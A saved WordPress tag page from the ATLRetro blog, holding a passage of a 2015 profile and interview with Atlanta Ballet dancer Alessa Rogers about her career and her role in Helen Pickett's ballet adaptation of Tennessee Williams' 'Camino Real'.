

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/alessa-rogers/
body_size: 17098
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Alessa Rogers &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Alessa Rogers Tag Feed" href="https://atlretro.com/tag/alessa-rogers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/9154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=8926576E7BF961393C901AF39E365526');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Alessa Rogers"/>
      <meta property="og:url" content="https://atlretro.com/tag/alessa-rogers/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Alessa Rogers"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/alessa-rogers/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2015/03/18/koolkatalessarogers/">Kool Kat of the Week: From a Star-Crossed Lover to a Blood-Thirsty Vampiress, Alessa Rogers of the Atlanta Ballet, Dances Her Way into a Town of Lost Souls in Helen Pickett’s Ballet Adaptation of Tennessee Williams’ “Camino Real”</a></h2>
            Posted on: <strong>Mar 18th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor<br />
</em></p>
<div id="attachment_13442" style="width: 397px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/MG_0097-Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-13442" class=" wp-image-13442" src="https://www.atlretro.com/wp-content/uploads/2015/03/MG_0097-Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg" alt="Alessa Rogers as Esmeralda - Camino Real - Photo Credit: Charlie McCullers" width="387" height="550" srcset="https://atlretro.com/wp-content/uploads/2015/03/MG_0097-Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg 739w, https://atlretro.com/wp-content/uploads/2015/03/MG_0097-Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet-211x300.jpg 211w, https://atlretro.com/wp-content/uploads/2015/03/MG_0097-Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet-721x1024.jpg 721w" sizes="(max-width: 387px) 100vw, 387px" /></a><p id="caption-attachment-13442" class="wp-caption-text">Alessa Rogers as Esmeralda &#8211; CAMINO REAL &#8211; Photo Credit: Charlie McCullers</p></div>
<p><strong><a href="https://www.facebook.com/notes/atlanta-ballet/alessa-rogers/229764720382521">Alessa Rogers</a></strong>, professional ballet dancer with the <strong><a href="https://www.atlantaballet.com/">Atlanta Ballet</a></strong>, will be dancing her way into a “dead-end place in a Spanish-speaking town” in a ballet adaptation of <strong><a href="https://www.biography.com/people/tennessee-williams-9532952">Tennessee Williams</a></strong>’ 1953 stage-play, <strong><a href="https://www.amazon.com/Camino-Real-Tennessee-Williams/dp/0822201771">CAMINO REAL</a>,</strong>  sharing the role of “<strong>Esmeralda</strong>” (a character derived from <strong>Victor Hugo</strong>’s “<strong>The Hunchback of Notre Dame</strong>”) with fellow company dancer, <strong><a href="https://www.facebook.com/video.php?v=10150802498931600">Tara Lee</a></strong>. The world premiere of Williams’ “lost classic” of love, redemption and courage has been adapted and choreographed by <strong>Atlanta Ballet</strong>’s choreographer in residence, <strong><a href="https://www.helenpickett.com/">Helen Pickett</a></strong>, with sound and original score by <strong><a href="https://petersalem.co.uk/">Peter Salem</a> </strong>(get a taste<strong> <a href="https://www.youtube.com/watch?v=ilcyXH5BC5w">here</a></strong>), which will be performed live with the <strong><a href="https://www.atlantaballet.com/about-us/orchestra">Atlanta Ballet Orchestra</a></strong>. The<strong> Atlanta Ballet</strong>’s <strong>CAMINO REAL</strong> premieres this Friday, March 20, with a red carpet opening night, at the <strong><a href="https://www.cobbenergycentre.com/">Cobb Energy Performing Arts Center</a></strong>, running through March 22. For ticket information and performance schedule, please click <strong><a href="https://www.atlantaballet.com/tickets-performances/camino-real/?promo=real">here</a></strong>.</p>
<p>Alessa is currently in her seventh season with the <strong>Atlanta Ballet</strong>, the “oldest continuously performing ballet company in the United States.” She began training with <strong><a href="https://balletartsacademy.blogspot.com/">Daphne Kendall</a></strong>, leaving school at 14 to pursue her dancing career at the <strong><a href="https://www.uncsa.edu/">North Carolina School of the Arts</a></strong>, which led to her spending one season with the <strong><a href="https://charlotteballet.org/">North Carolina Dance Theatre II</a></strong> before her journey to Atlanta and the Atlanta Ballet. Alessa has danced across the country having been a guest artist at the <strong><a href="https://www.nchoreographers.org/">National Choreographer’s Initiative</a></strong> in California (See video of Alessa detailing her experience at the NCI <strong><a href="https://www.youtube.com/watch?v=gTf1uK-nG6E">here</a></strong>) and at the <strong><a href="https://terpsicorps.org/">Terpsicorps Theatre of Dance</a></strong> in Asheville, NC.</p>
<p>Alessa has filled the dancing shoes of many strong female characters since she began her dancing career, but her favorite roles include “<strong>Juliette</strong>” in <strong>Jean-Christophe Maillot</strong>’s <strong>ROMEO ET JULIETTE</strong>; “<strong>Margaret</strong>” in the world premiere of <strong>Helen Pickett</strong>’s “<strong><a href="https://www.youtube.com/watch?v=14oM56yIx4k">The Exiled</a></strong>”; “<strong>Lucy</strong>” in <strong><a href="https://www.michaelpink.org/michaelpink.org/Biography.html">Michael Pink</a></strong>’s adaptation of <strong><a href="https://www.michaelpink.org/michaelpink.org/Dracula.html">DRACULA</a></strong>; “<strong>Ophelia</strong>” in <a href="https://www.balletaustin.org/about/artists.php"><strong>Stephen Mills</strong></a>&#8216; <strong><a href="https://www.youtube.com/watch?v=DzfauGAP9Yk">HAMLET</a></strong>, “<strong>Lover Girl</strong>” in <strong><a href="https://www.brb.org.uk/masque/index.htm?act=Person&amp;urn=674">David Bintley</a></strong>’s “<strong><a href="https://www.youtube.com/watch?v=XACl8iMm1A4">CARMINA BURANA</a></strong>; and “<strong>Princess Irene</strong>” in the world premiere of <strong><a href="https://www.twylatharp.org/">Twyla Tharp</a></strong>’s <strong><a href="https://www.twylatharp.org/content/princess-and-goblin">THE PRINCESS &amp; THE GOBLIN</a></strong>.</p>
<div id="attachment_13446" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-Photo-by-Charlie-McCullers.jpg"><img decoding="async" aria-describedby="caption-attachment-13446" class="size-medium wp-image-13446" src="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-Photo-by-Charlie-McCullers-300x239.jpg" alt="Photo Credit: Charlie McCullers" width="300" height="239" srcset="https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-Photo-by-Charlie-McCullers-300x239.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-Photo-by-Charlie-McCullers-1024x814.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13446" class="wp-caption-text">Photo Credit: Charlie McCullers</p></div>
<p><strong>ATLRetro</strong> caught up with Alessa for a quick interview about her trek into the dancing world; fully immersing one’s self into a character; her take on <strong>Helen Pickett</strong>’s ballet adaptation of Williams’ <strong>CAMINO REAL</strong>; and the sweet, sweet smell of vampires.</p>
<p>And while you’re taking a peek at our little <strong>Q&amp;A</strong> with Alessa, get a taste of her transformation into “<strong>Juliette</strong>” in <strong>Jean-Christophe Maillot</strong>’s “<strong><a href="https://www.atlantaballet.com/tickets-performances/romeo-et-juliette">ROMEO ET JULIETTE</a> </strong><strong><a href="https://www.4dancers.org/2015/01/becoming-juliette/">here</a></strong>, which premiered this past February.</p>
<p><strong><em>ATLRetro:</em></strong><em> What drew you to Atlanta Ballet?</em></p>
<p><strong>Alessa Rogers:</strong> I came to Atlanta without much forethought simply because my older sister was already here dancing with the ballet. At the time I thought it would be a transition year between my first professional contract when I was 17 (with <strong>North Carolina Dance Theater</strong> second company) and figuring out where to go next. Now that I’ve been here for nine years, I’d say it’s been quite a long and wonderful transition!</p>
<p><em>How does it feel to be a part of Atlanta Ballet founder and dance visionary, Dorothy Alexander’s dream of bringing quality ballet to Atlanta?</em></p>
<p>You know so much has changed in the dance world since <strong><a href="https://www.atlantaballet.com/about-us/history">Dorothy Alexander</a></strong> opened <strong>Atlanta Ballet</strong> over 80 years ago. And even in the nine years that I have been here we have gone from being what could be described as a regional dance company into a world-class organization that has gone on international tours and consistently brings in the world’s greatest living choreographers. So it’s been a really amazing experience to be a part of that</p>
